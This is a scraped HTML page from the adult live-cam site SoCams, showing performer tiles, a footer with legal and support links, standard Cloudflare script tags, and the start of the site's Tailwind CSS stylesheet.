		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Antawn1</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Antawn1">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Camillahot93&#39;)" data-cf-modified-85945990f372581c1c23942e-="">

	<a href="/Camillahot93" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Camillahot93" src="https://content.socams.com/user/Camillahot93.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Camillahot93</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Camillahot93">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SEX_SCARLET&#39;)" data-cf-modified-85945990f372581c1c23942e-="">

	<a href="/SEX_SCARLET" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SEX_SCARLET" src="https://content.socams.com/user/SEX_SCARLET.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SEX_SCARLET</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SEX_SCARLET">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;OrsaTSxx&#39;)" data-cf-modified-85945990f372581c1c23942e-="">

	<a href="/OrsaTSxx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="OrsaTSxx" src="https://content.socams.com/user/OrsaTSxx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">OrsaTSxx</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch OrsaTSxx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TonnyBoy&#39;)" data-cf-modified-85945990f372581c1c23942e-="">

	<a href="/TonnyBoy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TonnyBoy" src="https://content.socams.com/user/TonnyBoy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TonnyBoy</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TonnyBoy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#55262025253a272115263a363438267b363a38"><span class="__cf_email__" data-cfemail="6c1f191c1c031e182c1f030f0d011f420f0301">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="85945990f372581c1c23942e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18193
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.